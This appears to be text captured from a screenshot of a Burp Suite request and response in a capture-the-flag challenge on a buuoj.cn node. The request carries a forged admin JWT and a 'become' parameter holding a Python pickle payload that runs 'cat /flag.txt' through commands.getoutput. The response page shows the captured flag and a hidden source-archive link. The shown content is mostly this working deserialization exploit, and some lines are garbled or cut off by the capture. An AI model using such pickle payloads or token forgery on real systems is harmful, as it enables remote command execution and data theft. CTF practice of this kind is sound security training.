 1 × 2 × 4 × ...
Send Cancel < > Target: http://9fa0a31
Request
Pretty Raw \n Actions
1 POST /b1g_m4mber HTTP/1.1
2 Host: 9fa0a318-e17e-4f69-8e38-dedbb7f631dc.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin:
http://9fa0a318-e17e-4f69-8e38-dedbb7f631dc.node4.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer:
http://9fa0a318-e17e-4f69-8e38-dedbb7f631dc.node4.buuoj.cn:81/
shopcar
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _xsrf=
2|b1543cbc|0dbd97867f2314a9a70253f98af4f617|1639037403; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
n0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1639037459|12:commodity_id|8:MTYyNA==|404a1f278f0fd9
1ddfea24e73ebdc58be4ff8c5e750eff2e8e2fc522397df17b"
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 147
15
16 _xsrf=
2%7Cb1543cbc%7C0dbd97867f2314a9a70253f98af4f617%7C16390374&
become=
ccommands%0Agetoutput%0Ap0%0A%28S%27cat%20/flag.txt%27%0Ap1%0A
tp2%0ARp3%0A.
Search... 0 matches
Response
Pretty Raw Render \n Actions
39 </div>
40 </div>
41 </div>
42
43
44
45
46
47
48
49 <div class="ui text container login-wrap-inf">
50 <!-- □□□□□□,□□□□□□ -->
51 <a href="/static/asd1f654e683wq/www.zip" ><span style="vis
</a>
52 <div class="ui segments center padddd">
53 <!-- □□*□□□□□□□□□□□□□□□□□□□□ -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{31b60668-6e7e-40ae-9c91-e2b8673c2e29}
</div>
62 <div class="ui segment">
63 <form action="/b1g_m4mber" method="post">
64 <input type="hidden" name="_xsrf" value="2|cfcc82bd
65 <input hidden="hidden" type="text" class="f-m ui se
66 <div class="group">
67 <button type="submit" class="ui secondary button
□□□□□□□
</button>
68 </div>
69 </form>
70 </div>
71 </div>
72 </div>
73
74 <div class="ui inverted vertical footer segment bottom">
flag 1 match